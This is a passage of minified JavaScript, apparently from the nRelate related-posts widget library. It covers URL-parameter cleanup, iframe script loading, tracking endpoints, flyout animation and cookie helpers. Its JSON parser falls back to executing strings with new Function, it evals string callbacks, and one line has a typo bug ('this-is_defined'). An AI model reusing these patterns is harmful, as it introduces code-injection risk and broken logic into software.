"%27"):"")+"]="+encodeURIComponent(b[c][e]).replace(/'/g,"%27");else a+=g+c+"="+encodeURIComponent(b[c]).replace(/'/g,"%27");g="&"}return a},rurlp:function(a,b){var c=new RegExp("\\?"+b+"=[^&]*&?","gi"),d;"*"==b?0<=(d=this.in_array("?",a))&&(a=a.substring(0,d)):(a=a.replace(c,"?"),c=new RegExp("\\&"+b+"=[^&]*&?","gi"),a=a.replace(c,"&"),a=a.replace(/(\?|&)$/,""));return a},gurlp:function(a,b){var c=a.replace("?","&").match(new RegExp("\\&"+b+"=([^&]*)&?"));return c&&0<c.length?c[1]:null},surl:function(a){var b,
c="utm_source utm_medium utm_campaign utm_term utm_content utm_keyword utm_reader utm_domain utm_channel utm_account __utmc __utmb __utmx __utma __utmv __utmz __utmk utm_ ignoreCache success refresh cache nocache referrer fb_pid fb_aggregation_id fb_comment_id fb_ref fb_source fb_action_ids fb_action_types sandbox nrelate_debug referer spi_campaign spi_medium spi_source relatedposts_hit relatedposts_origin relatedposts_position Affiliate Bill_Phone Bill_Email Bill_Country_ISO Ship_Last Ship_Country_ISO Ship_Phone Tax_Amount Total_Product_Taxable_Amount Ship_Country Ship_Zip Ship_Address1 Ship_Address2 Ship_City Ship_State Ship_First Bill_Address1 order_id e_mail Bill_First ControlID Bill_Address2 Bill_City Bill_State Total_Product_Non_Taxable_Amount DeviceModel AdPlacement Bill_Last Bill_Zip Bill_Country Gateway_Customer_Service Sales_Tax_Percent Gateway_Descriptor Gateway_Id ShippingPrice ShippingId ShippingMethod SubTotal Product_Id_CSV Subscription_Id_CSV ipAddress timestamp address last_name btr_invite_code buyerId buyer_name country sale_url buyer_email buyer_phone error_code city zip code receipt phone buyer_url pass buyer_logo buyer_description first_name state trans_id sub_id source org gender widget_id pr_id pr_time src_url src_did dest_url plugin domain nrid gid kw costs shipping tax coupon total cart AD_PUBLISHER_SESSION_ID SOIP_ORIGINAL_TIMESTAMP".split(" ");
if(a)for(b=0;b<c.length;b++)a=this.rurlp(a,c[b]);return a},parse_json:function(a){var b=null;if(!a||"string"!==typeof a)return null;a=a.replace(/^\s+|\s+$/,"");try{window.JSON&&window.JSON.parse&&(b=window.JSON.parse(a))}catch(c){}if(this.is_object(b))return b;try{b=(new Function("return "+a))()}catch(d){}return b},create_apip:function(a,b){var c="numeric"==b?"numeric":"general";this.is_defined(this.options.extra_apip[c])||(this.options.extra_apip[c]=[]);0>this.in_array(a,this.options.extra_apip[c])&&
(this.options.extra_apip[c][this.options.extra_apip[c].length]=a)},get_print_id:function(){if(!this.print_id){var a;this.print_id="";for(a=0;24>a;a++)this.print_id+="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ"[Math.round(61*Math.random())]}return this.print_id},is_object:function(a){var b={};try{return a&&"[object object]"===b.toString.call(a).toLowerCase()}catch(c){return!1}},is_plain_object:function(a){var b;if(!a||!this.is_object(a)||a.nodeType)return!1;for(b in a);return void 0===
b},is_array:function(a){var b={};try{return a&&"[object array]"===b.toString.call(a).toLowerCase()}catch(c){return!1}},is_function:function(a){var b={};try{return a&&"[object function]"===b.toString.call(a).toLowerCase()}catch(c){return!1}},get_keys:function(a){var b,c=[];for(b in a)c[c.length]=b;return c},regex_escape:function(a){return a.toString().replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},is_defined:function(){for(var a=0,b=arguments.length;a<b;++a)if(void 0==arguments[a])return!1;
return!0},evtsrc:function(a){var b=null;a.target?b=a.target:a.srcElement&&(b=a.srcElement);3==b.nodeType&&(b=b.parentNode);return b},lr:function(a,b,c){if(b&&this.xgebi(b))return null;var d=!1;"string"==typeof c&&(c={type:c});c=this.extend({type:"script",async:!0,custom_js:""},c);switch(c.type){case "script":if(c.async){var e,g,f,d=document.createElement("div");d.style.display="none";b&&(d.id=b);e=document.createElement("iframe");e.frameBorder="0";e.allowTransparency="true";try{document.body.insertBefore(d,
document.body.firstChild)}catch(m){c.async=!1,this.lr(a,b,c)}d.appendChild(e);try{e.contentWindow.document.open()}catch(l){g="javascript:var d=document.open();d.domain='"+document.domain+"';",e.src=g+"void(0);"}a='<body onload="var d=document;nRelate=window.parent.nRelate;'+c.custom_js+"d.getElementsByTagName('head')[0].appendChild(d.createElement('script')).src='"+a+"';\"></body>";try{f=e.contentWindow.document,f.write(a),f.close()}catch(n){e.src=g+"d.write('"+a.replace(/"/g,'\\"')+"');d.close();"}return d}d=
document.createElement("script");d.type="text/javascript";d.src=a;break;case "css":case "link":if(d=document.createElement("link"),d.type="text/css",d.rel="stylesheet",d.href=a,this.is_function(c.callback)){e=document.createElement("img");var q=this;e.onerror=function(){c.callback.call(q,b,d)};e.src=a}}d&&(b&&(d.id=b),a=this.xgebtn("head")[0]||document.documentElement,a.insertBefore(d,a.firstChild));return d},xgebcn:function(a,b,c,d){var e=[],g;a=new RegExp("(^|\\s)"+a+"(\\s|$)");b=this.xgebtn(b,
c);c=0;for(g=b.length;c<g;++c)a.test(b[c].className)&&(e[e.length]=b[c],d&&d(b[c]));return e},xgebtn:function(a,b){var c=null;a=a||"*";b=this.xgebi(b)||document;this.is_defined(b.getElementsByTagName)?(c=b.getElementsByTagName(a),"*"!=a||c&&c.length||(c=b.all)):"*"==a?c=b.all:b.all&&b.all.tags&&(c=b.all.tags(a));return c||[]},xgebi:function(a){"string"==typeof a&&(a=document.getElementById?document.getElementById(a):document.all?document.all[a]:null);return a},xgeba:function(a,b,c,d){var e,g,f=[];
c=new RegExp(c,"i");g=this.xgebtn(a);var m=0;for(e=g.length;m<e;++m)(a=g[m].getAttribute(b))||(a=g[m][b]),"string"===typeof a&&-1!==a.search(c)&&(f[f.length]=g[m],d&&d(g[m]));return f},xhc:function(a,b){return(a=this.xgebi(a))&&""!=a.className?(new RegExp("(^|\\s)"+b+"(\\s|$)")).test(a.className):!1},xac:function(a,b){if(a=this.xgebi(a)){var c="";a.className.length&&" "!=a.className.charAt(a.className.length-1)&&(c=" ");if(!this.xhc(a,b))return a.className+=c+b,!0}return!1},xrc:function(a,b){if(!(a=
this.xgebi(a)))return!1;a.className=a.className.replace(new RegExp("(^|\\s)"+b+"(\\s|$)","g"),function(a,b,e){return" "==b&&" "==e?" ":""});a.className=a.className.replace(/^\s+|\s+$/,"");return!0},xPageY:function(a){var b=0;for(a=this.xgebi(a);a;)this.is_defined(a.offsetTop)&&(b+=a.offsetTop),a=this.is_defined(a.offsetParent)?a.offsetParent:null;return b},xPageX:function(a){var b=0;for(a=this.xgebi(a);a;)this.is_defined(a.offsetLeft)&&(b+=a.offsetLeft),a=this.is_defined(a.offsetParent)?a.offsetParent:
null;return b},xHeight:function(a,b){var c,d=0,e=0,g=0,f=0;if(!(a=this.xgebi(a)))return 0;b=isNaN(b)||"number"!==typeof b?-1:0>b?0:Math.round(b);c=this.is_defined(a.style);if(a==document||"html"==a.tagName.toLowerCase()||"body"==a.tagName.toLowerCase())b=this.xClientHeight();else if(c&&this.is_defined(a.offsetHeight)&&"string"==typeof a.style.height){if(0<=b){"CSS1Compat"==document.compatMode&&(d=this.xGetComputedStyle(a,"padding-top",1),null!==d?(e=this.xGetComputedStyle(a,"padding-bottom",1),g=
this.xGetComputedStyle(a,"border-top-width",1),f=this.xGetComputedStyle(a,"border-bottom-width",1)):this.is_defined(a.offsetHeight,a.style.height)&&(a.style.height=b+"px",d=a.offsetHeight-b));b-=d+e+g+f;if(isNaN(b)||0>b)return;a.style.height=b+"px"}b=a.offsetHeight}else c&&this.is_defined(a.style.pixelHeight)&&(0<=b&&(a.style.pixelHeight=b),b=a.style.pixelHeight);return b},xWidth:function(a,b){var c,d=0,e=0,g=0,f=0;if(!(a=this.xgebi(a)))return 0;b=isNaN(b)||"number"!==typeof b?-1:0>b?0:Math.round(b);
c=this.is_defined(a.style);if(a==document||"html"==a.tagName.toLowerCase()||"body"==a.tagName.toLowerCase())b=this.xClientWidth();else if(c&&this.is_defined(a.offsetWidth)&&"string"==typeof a.style.width){if(0<=b){"CSS1Compat"==document.compatMode&&(d=this.xGetComputedStyle(a,"padding-left",1),null!==d?(e=this.xGetComputedStyle(a,"padding-right",1),g=this.xGetComputedStyle(a,"border-left-width",1),f=this.xGetComputedStyle(a,"border-right-width",1)):this-is_defined(a.offsetWidth,a.style.width)&&(a.style.width=
b+"px",d=a.offsetWidth-b));b-=d+e+g+f;if(isNaN(b)||0>b)return;a.style.width=b+"px"}b=a.offsetWidth}else c&&this.is_defined(a.style.pixelWidth)&&(0<=b&&(a.style.pixelWidth=b),b=a.style.pixelWidth);return b},xClientHeight:function(){var a=0,b=document,c=window;b.compatMode&&"CSS1Compat"!=b.compatMode||!b.documentElement||!b.documentElement.clientHeight?b.body&&b.body.clientHeight?a=b.body.clientHeight:this.is_defined(c.innerWidth,c.innerHeight,b.width)&&(a=c.innerHeight,b.width>c.innerWidth&&(a-=16)):
a=b.documentElement.clientHeight;return a},xClientWidth:function(){var a=0,b=document,c=window;b.compatMode&&"CSS1Compat"!=b.compatMode||c.opera||!b.documentElement||!b.documentElement.clientWidth?b.body&&b.body.clientWidth?a=b.body.clientWidth:this.is_defined(c.innerWidth,c.innerHeight,b.height)&&(a=c.innerWidth,b.height>c.innerHeight&&(a-=16)):a=b.documentElement.clientWidth;return a},xDocSize:function(){var a=document.body,b=document.documentElement,c=0,d=0,e=0,g=0,f=0,m=0,l=0,n=0;b&&(c=b.scrollWidth,
d=b.offsetWidth,f=b.scrollHeight,m=b.offsetHeight);a&&(e=a.scrollWidth,g=a.offsetWidth,l=a.scrollHeight,n=a.offsetHeight);return{w:Math.max(c,d,e,g),h:Math.max(f,m,l,n)}},xScrollTop:function(a,b){var c,d=0;!this.is_defined(a)||b||a==document||"html"==a.tagName.toLowerCase()||"body"==a.tagName.toLowerCase()?(c=window,b&&a&&(c=a),c.document.documentElement&&c.document.documentElement.scrollTop?d=c.document.documentElement.scrollTop:c.document.body&&this.is_defined(c.document.body.scrollTop)&&(d=c.document.body.scrollTop)):
(a=this.xgebi(a))&&!isNaN(a.scrollTop)&&"number"==typeof a.scrollTop&&(d=a.scrollTop);return d},xScrollLeft:function(a,b){var c,d=0;!this.is_defined(a)||b||a==document||"html"==a.tagName.toLowerCase()||"body"==a.tagName.toLowerCase()?(c=window,b&&a&&(c=a),c.document.documentElement&&c.document.documentElement.scrollLeft?d=c.document.documentElement.scrollLeft:c.document.body&&this.is_defined(c.document.body.scrollLeft)&&(d=c.document.body.scrollLeft)):(a=this.xgebi(a))&&!isNaN(a.scrollLeft)&&"number"==
typeof a.scrollLeft&&(d=a.scrollLeft);return d},xGetComputedStyle:function(a,b,c){if(!(a=this.xgebi(a)))return null;var d="undefined",e=document.defaultView;if(e&&e.getComputedStyle)(a=e.getComputedStyle(a,""))&&(d=a.getPropertyValue(b));else if(a.currentStyle)d=a.currentStyle[this.xCamelize(b)];else return null;return c?parseInt(d)||0:d},xOpacity:function(a,b){var c=this.is_defined(b);if(!(a=this.xgebi(a)))return 2;"string"==typeof a.style.opacity?c?a.style.opacity=b+"":b=parseFloat(a.style.opacity):
"string"==typeof a.style.filter?c?a.style.filter="alpha(opacity="+100*b+")":a.filters&&a.filters.alpha&&(b=a.filters.alpha.opacity/100):"string"==typeof a.style.MozOpacity?c?a.style.MozOpacity=b+"":b=parseFloat(a.style.MozOpacity):"string"==typeof a.style.KhtmlOpacity&&(c?a.style.KhtmlOpacity=b+"":b=parseFloat(a.style.KhtmlOpacity));return isNaN(b)?1:b},xCamelize:function(a){var b,c,d;c=a.split("-");d=c[0];for(a=1;a<c.length;++a)b=c[a].charAt(0),d+=c[a].replace(b,b.toUpperCase());return d},options:{auto_invoke:"undefined"!=
typeof window.nr_manual?!window.nr_manual:!0,posts_only:"undefined"!=typeof window.nr_posts_only?window.nr_posts_only:!1,debug_mode:/.*\?.*nrelate_debug=.*/.test(window.location)||Boolean(window.nr_debug),debug_cs_api_url:"http://staticrepo.nrelate.com/custom-script/1.0/dev/",debug_css_api_url:"http://staticrepo.nrelate.com/custom-style/dev/",manual_ph_only:!0},constants:{version:"0.52.7",domain:"undefined"!=typeof window.nr_domain?window.nr_domain:window.location.hostname,cs_api_url:"http://js.nrcdn.com/custom-script/1.0/",
css_api_url:"http://css.nrcdn.com/custom-style/",default_stylesheet_url:"http://css.nrcdn.com/custom-style/default.min.css",tracking_url:"http://t.nrelate.com/tracking/",remove_url:"http://api.nrelate.com/rcw_js/0.52.7/nr_removeID.php",report_blocked_url:"http://bl-1.nrelate.com/common/report_blocked.php",views_url:"http://vt-1.nrelate.com/vt/",on_load_track_url:"http://ol-1.nrelate.com/ol/",uc_url:"http://api.nrelate.com/rcw_wp/nr_uc_update.php",pp_url:"http://pp.nrelate.com/common/pp/",print_id:!1,
extra_apip:{}},nr_load_time:window.nr_load_time,nr_cs_load_time:0,nr_parse_time:0,is_initialized:!1,custom_scripts_loaded:!1,is_home_page:!1,plugins_sanitized:!1,views_handler_bound:!1,middle_click:!1,clicked_link:!1,pi_ads_reported:{},is_dom_ready:!1,is_domready_bound:!1,domready_callbacks:[]},q=navigator.userAgent.toLowerCase();f.options.ua=q;f.options.browser={version:(q.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/)||[])[1],safari:/webkit/.test(q),opera:/opera/.test(q),msie:/msie/.test(q)&&!/opera/.test(q),
mozilla:/mozilla/.test(q)&&!/(compatible|webkit)/.test(q)};q={cts:[],pls:[],kws:[],phs:[],supported_cssstyles:[null,"default","bty","dhot","huf","tre","toon","pol","loud","nsq","til","engadget","none","custom"],supported_thumbsizes:[null,110,80,90,100,120,130,140,150],supported_ad_places:[null,"First","Last","Mixed","Separate"],supported_widgetstyles:[null,1,0],whats_this_url:"http://staticjs.nrcdn.com/common_js/sponsor_disclaimer.html",count_views:!0,should_load:function(a){return this.is_home_page&&
this.options.posts_only?!1:!0},_defaults:{whats_this_link:!1,whats_this_content:"about these links",widget_id:null,page_type_id:null,page_type:null,geo:null,article_id:null,pl_ver:null}};f.plugin_helpers={related:f.extend(!0,{},q,{api_url:"http://api.nrelate.com/rcw_wp/"+f.constants.version+"/",shortname:"rc",fullname:"related"}),rsearch:f.extend(!0,{},q,{api_url:"http://api.nrelate.com/rcw_wp/"+f.constants.version+"/",shortname:"rs",fullname:"rsearch"}),dynamic:f.extend(!0,{},q,{api_url:"http://api.nrelate.com/rcw_wp/"+
f.constants.version+"/",shortname:"dy",fullname:"dynamic"}),mapps:f.extend(!0,{},q,{api_url:"https://api.offercastmobile.com/nativead/[api_ver].jsonp",shortname:"ma",fullname:"mapps",_defaults:{access_token:"",nomappsposts:2,mapps_api_ver:1},capip:function(a,b,c){a=a.substring(0,41)+b.mapps_api_ver+a.substring(50);return a=this.aurlp(a,{access_token:b.access_token,jsonCallback:"nRelate.sw",sessionid:this.get_print_id(),ct_id:c.id,totalCampaignsRequested:b.nomappsposts?b.nomappsposts:2})},csct:function(a,
b,c){var d;0<(c=this.xgebcn("nr-appwall-impression-json","*",b)).length&&0<(d=this.xgebcn("nr-appwall-impression-url","*",b)).length&&(d=d[0].value,imp_json_str=JSON.stringify(c[0].value),d=this.aurlp(d,{access_token:a.access_token}),a=new XMLHttpRequest,a.open("POST",d),a.setRequestHeader("Content-Type","application/json;charset=UTF-8"),a.send(imp_json_str));b=this.aurlp(this.options.on_load_track_url,{src_did:b.settings.src_did,pr_id:this.get_print_id(),widget_id:b.settings.widget_id,url:b.settings.src_url,
domain:this.options.domain,plugin:b.settings.plugin_shortname});this.lr(b)}}),popular:f.extend(!0,{},q,{api_url:"http://api.nrelate.com/mpw_wp/"+f.constants.version+"/",loadcounter_url:"http://api.nrelate.com/mpw_wp/"+f.constants.version+"/loadcounter.php",shortname:"mp",fullname:"popular",loadcounter_log:{},should_load:function(a){this.create_apip("maxageposts","numeric");if(!this.is_home_page&&0==a.cts.length){var b=window.nr_pageurl?{href:window.nr_pageurl}:this.dfpl(a.fullname)[0]||{href:document.location.href};
if(!this.is_defined(a.loadcounter_log[b.href])){var c=this.aurlp(a.loadcounter_url,{tag:"nrelate_"+a.fullname,domain:this.options.domain,url:b.href});a.loadcounter_log[b.href]=c;this.lr(c)}}return!0},capip:function(a,b,c){a=this.aurlp(a,{increment:this.is_home_page?0:1});this.is_home_page&&(a=this.aurlp(a,{source:"hp"}));return a}}),texchange:f.extend(!0,{},q,{api_url:"http://api.nrelate.com/rcw_wp/"+f.constants.version+"/",shortname:"tx",fullname:"texchange"}),flyout:f.extend(!0,{},q,{api_url:"http://api.nrelate.com/fow_wp/"+
f.constants.version+"/",shortname:"fo",fullname:"flyout",home_page_only:!0,supported_thumbsizes:[null,90,80,100,110,120,130,140,150],supported_animstyles:[null,"nyt","simple","simplydk","centered","centereddk"],supported_animations:[null,"slideout","fade"],supported_locations:[null,"right","left"],supported_flyout_offsets:[null,1,2,3,4],csnt:function(a){0>this.in_array(a.animstyle,a.supported_animstyles)&&(a.animstyle=a.supported_animstyles[0]);0>this.in_array(a.animation,a.supported_animations)&&
(a.animation=a.supported_animations[0]);0>this.in_array(a.location,a.supported_locations)&&(a.location=a.supported_locations[0]);0>this.in_array(a.offset,a.supported_flyout_offsets)&&(a.offset=a.supported_flyout_offsets[0]);a.offset_node=null},capip:function(a,b,c){var d,e="width widthtype frombot frombottype animstyle animation location offset element".split(" ");for(c=0;c<e.length;c++)b[e[c]]&&(d={},d[e[c]]=b[e[c]],a=this.aurlp(a,d));return a},csct:function(a,b,c){var d,e=this;b.settings.animstyle=
c.animstyle||a.animstyle||a.supported_animstyles[1];b.settings.animation=(c.animation||a.animation||a.supported_animations[1]).toLowerCase();b.settings.location=(c.location||a.location||a.supported_locations[1]).toLowerCase();this.xac(b,"nrelate_animate_style_"+b.settings.animstyle);this.xac(b,"nr_animate_type_"+b.settings.animation);this.xac(b,"nr_"+b.settings.animation+"_"+b.settings.location);b.settings.default_stylesheet_url="http://css.nrcdn.com/common_js/0.52.0/nrelate-flyout-"+b.settings.animstyle+
".min.css";this.lr(b.settings.default_stylesheet_url,"nrelate-fo-"+b.settings.animstyle,"css");b.settings.width=c.width||a.width||360;b.settings.widthtype=c.widthtype||a.widthtype||"px";b.settings.frombot=c.frombot||a.frombot||0;b.settings.frombottype=c.frombottype||a.frombottype||"px";b.style.width=b.settings.width+b.settings.widthtype;b.style.bottom=b.settings.frombot+b.settings.frombottype;(fo_open=this.xgebi("nrelate_flyout_open"))||(fo_open=document.createElement("div"),fo_open.id="nrelate_flyout_open",
this.xac(fo_open,"nrelate_animate_style_"+b.settings.animstyle),this.xac(fo_open,"nr_"+b.settings.animation+"_"+b.settings.location),document.body.insertBefore(fo_open,b.nextSibling),this.bind(fo_open,"click",function(){a.fo_animate_open.call(e,a,b);a.fo_animate_close.call(e,a,b,fo_open);s.del("nr_fo_closed")}));b.style.display="none";b.style[b.settings.location]="0px";fo_open.style.display="none";fo_open.style[b.settings.location]="0px";fo_open.style.bottom=b.settings.frombot+b.settings.frombottype;
if(d=this.xgebi("nrelate_flyout_close"))d.style.background="#fff url(http://staticjs.nrcdn.com/common_js/close_window.gif) no-repeat 0 0",this.bind(d,"click",function(){a.fo_animate_close.call(e,a,b);a.fo_animate_open.call(e,a,b,fo_open);s.set("nr_fo_closed","true",7,"/")});b.settings.offset=c.offset||a.offset||1;b.settings.element=c.element||a.element||null;a.hscroll.call(e,null,a,b);this.bind(window,"scroll",function(c){a.hscroll.call(e,c,a,b)})},hscroll:function(a,b,c){var d;if(!nRelate.flyout_show)return!1;
a=b.should_open.call(this,b,c);if("true"==s.get("nr_fo_closed")){if(!(d=this.xgebi("nrelate_flyout_open")))return!1;a?b.fo_animate_open.call(this,b,c,d):b.fo_animate_close.call(this,b,c,d);return!1}a?b.fo_animate_open.call(this,b,c):b.fo_animate_close.call(this,b,c)},fo_animate_open:function(a,b,c){a=new r;var d=this;c=c||b;if(this.xhc(c,"nr_animating|nr_fo_opened"))return!1;this.xac(c,"nr_animating");this.xrc(c,"nr_fo_opened|nr_fo_closed");c.style.display="block";"slideout"==b.settings.animation?
(c.style[b.settings.location]="-"+(this.xWidth(c)+40)+"px",a.css(c,b.settings.location,0,400,5,0,function(){d.xrc(this.e,"nr_animating");d.xac(this.e,"nr_fo_opened")})):"fade"==b.settings.animation&&a.opacity(c,1,400,5,0,function(){d.xrc(this.e,"nr_animating");d.xac(this.e,"nr_fo_opened")})},fo_animate_close:function(a,b,c){a=new r;var d=this;c=c||b;if(this.xhc(c,"nr_animating|nr_fo_closed"))return!1;this.xac(c,"nr_animating");this.xrc(c,"nr_fo_opened|nr_fo_closed");"slideout"==b.settings.animation?
a.css(c,b.settings.location,-1*(this.xWidth(c)+40),400,5,0,function(){d.xrc(this.e,"nr_animating");d.xac(this.e,"nr_fo_closed");this.e.style.display="none"}):"fade"==b.settings.animation&&a.opacity(c,0,400,5,0,function(){d.xrc(this.e,"nr_animating");d.xac(this.e,"nr_fo_closed");this.e.style.display="none"})},should_open:function(a,b){var c=!1,c=this.xScrollTop(window,!0),d=this.xClientHeight(),e=this.xDocSize();b.settings.offset_node||(4==b.settings.offset?(b.settings.offset_node="."==b.settings.element[0]?
this.xgebcn(b.settings.element.replace(".",""))[0]:this.xgebi(b.settings.element.replace("#","")),b.settings.offset_node||(b.settings.offset=1)):3==b.settings.offset&&(b.settings.offset_node=!0),b.settings.offset_node||(b.settings.offset_node=a.fo_faph.call(this,a)),b.settings.offset_node||(b.settings.offset=0,b.settings.offset_node=!0));switch(b.settings.offset){case 1:c=c+d>=this.xPageY(b.settings.offset_node)+this.xHeight(b.settings.offset_node)/2;break;case 2:c=c+d>=this.xPageY(b.settings.offset_node)+
this.xHeight(b.settings.offset_node);break;case 3:c=c+d>=e.h;break;case 4:c=c+d>=this.xPageY(b.settings.offset_node);break;default:c=c+d>=e.h/2}return c},should_load:function(a){if(this.is_home_page)return!1;a=navigator.userAgent||navigator.vendor||window.opera;return/android.+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(di|rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,
4))?!1:!0},fo_faph:function(a){a=this.dfph(a.fullname)[0];this.debug("fo_faph result: %o",a);return a},fph:function(a){return[document.body]}})};r.prototype.axes=function(a){var b;if(!this.a||this.a.length!=a)for(this.a=[],b=0;b<a;++b)this.a[b]={i:0,t:0,d:0,v:0}};r.prototype.init=function(a,b,c,d,e,g,h){this.e=f.xgebi(a);this.t=b;this.or=c;this.ot=d;this.oe=e;this.at=g||0;this.v=r.vf[this.at];this.qc=1+(h||0);this.fq=1/this.t;0<this.at&&4>this.at&&(this.fq=this.fq*this.qc*Math.PI,1==this.at||2==this.at)&&
(this.fq/=2);for(a=0;a<this.a.length;++a)this.a[a].d=this.a[a].t-this.a[a].i};r.prototype.run=function(a){var b,c,d,e=this;a||(e.t1=(new Date).getTime());e.tmr||(e.tmr=setInterval(function(){e.et=(new Date).getTime()-e.t1;if(e.et<e.t){e.f=e.v(e.et*e.fq);for(b=0;b<e.a.length;++b)e.a[b].v=e.a[b].d*e.f+e.a[b].i;e.or(e)}else{clearInterval(e.tmr);e.tmr=null;c=e.qc%2;for(b=0;b<e.a.length;++b)e.a[b].v=c?e.a[b].t:e.a[b].i;e.ot(e);d=!1;"function"==typeof e.oe?d=e.oe(e):"string"==typeof e.oe&&(d=eval(e.oe));
d&&e.resume(1)}},e.res))};r.prototype.pause=function(){clearInterval(this.tmr);this.tmr=null};r.prototype.resume=function(a){"undefined"==typeof this.tmr||this.tmr||(this.t1=(new Date).getTime(),a||(this.t1-=this.et),this.run(!a))};r.prototype.css=function(a,b,c,d,e,g,h){function m(a){a.e.style[a.prop]=Math.round(a.a[0].v)+"px"}this.axes(1);this.a[0].i=f.xGetComputedStyle(a,b,!0);this.a[0].t=c;this.prop=f.xCamelize(b);this.init(a,d,m,m,h,e,g);this.run()};r.prototype.opacity=function(a,b,c,d,e,g){function h(a){f.xOpacity(a.e,
a.a[0].v)}this.axes(1);this.a[0].i=f.xOpacity(a);this.a[0].t=b;this.init(a,c,h,h,g,d,e);this.run()};r.vf=[function(a){return a},function(a){return Math.abs(Math.sin(a))},function(a){return 1-Math.abs(Math.cos(a))},function(a){return(1-Math.cos(a))/2},function(a){return 1-Math.exp(6*-a)},function(a){return-Math.cos(a*Math.PI)/2+.5}];var s={get:function(a){return(a=document.cookie.match(new RegExp("(^|;)\\s*"+a+"=([^;\\s]*)")))&&3<=a.length?unescape(a[2]):null},set:function(a,b,c,d,e,f){if(c){var h=
new Date;h.setTime(h.getTime()+864E5*c)}document.cookie=a+"="+escape(b)+(c?"; expires="+h.toGMTString():"")+"; path="+(d||"/")+(e?"; domain="+e:"")+(f?"; secure":"")},del:function(a,b,c){this.set(a,"",-1,b,c)}};n.prototype.show=function(){660>f.xClientWidth()||590>f.xClientHeight()?(this.dialog.style.width=parseInt(.9*f.xClientWidth())+"px",this.dialog.style.height="590px"):(this.dialog.style.width="660px",this.dialog.style.height="540px");var a=n.grey;this.is_opened=!0;a&&(this.dialog.greyZIndex=
f.xGetComputedStyle(a,"z-index",1),a.style.zIndex=f.xGetComputedStyle(this.dialog,"z-index",1)-1);this.dialog&&this.center()};n.prototype.center=function(){var a=f.xClientWidth(),b=f.xClientHeight(),c=n.grey;f.is_defined(this.dialog.max_dimensions)||(this.dialog.max_dimensions={width:this.dialog.offsetWidth-30,height:this.dialog.offsetHeight});this.dialog.style.width=660<a?"660px":parseInt(.9*a)+"px";660<a?this.dialog.style.height="540px":400<a?this.dialog.style.height="590px":300<a&&(this.dialog.style.height=
"360px");this.dialog.style.left=Math.max(0,(a-this.dialog.offsetWidth)/2)+"px";this.dialog.style.top=Math.max(0,f.xScrollTop()+(b-this.dialog.offsetHeight)/2)+"px";c&&(c.style.left="0px",c.style.top="0px",c.style.width=a+"px",c.style.height=b+"px")};n.prototype.hide=function(a){var b=n.grey;this.is_opened=!1;b&&(a||(b.style.left="-10px",b.style.top="-10px",b.style.width="10px",b.style.height="10px"),this.dialog&&(b.style.zIndex=this.dialog.greyZIndex,this.dialog.style.left=-this.dialog.offsetWidth+
"px",this.dialog.style.top="0px"))};n.grey=null;n.instances={};return{setup:function(){return f.init.apply(f,Array.prototype.slice.call(arguments))},bind_dom_ready:function(){return f.bdr.apply(f,Array.prototype.slice.call(arguments))},acs:function(){return f.acs.apply(f,Array.prototype.slice.call(arguments))},sw:function(){return f.sw.apply(f,Array.prototype.slice.call(arguments))},prc:function(){return f.prc.apply(f,Array.prototype.slice.call(arguments))},fah:function(){return f.fah.apply(f,Array.prototype.slice.call(arguments))},
